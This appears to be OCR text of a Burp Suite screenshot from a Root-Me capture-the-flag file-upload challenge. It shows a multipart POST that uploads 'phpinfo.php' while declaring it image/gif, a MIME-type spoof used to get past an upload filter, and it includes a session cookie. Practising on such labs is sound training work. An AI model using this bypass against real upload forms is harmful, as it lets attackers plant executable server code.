 Burp Suite Community Edition v2024.3.1.4 - Temporar
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------93342581621433271992396150863
8 Content-Length: 247
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Cookie: PHPSESSID=6d2f513e04f13e82d71dfa6a0884ce46; _ga_SRYSKX09J7=GS1.1.1721738360.4.1.1721739170.0.0.0; _ga=GA1.1.1550943214.1721718478
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------93342581621433271992396150863
16 Content-Disposition: form-data; name="file"; filename="phpinfo.php"
17 Content-Type: image/gif
18
19 <?php
20 echo phpinfo();
21 ?>
22
23 -----------------------------93342581621433271992396150863--
24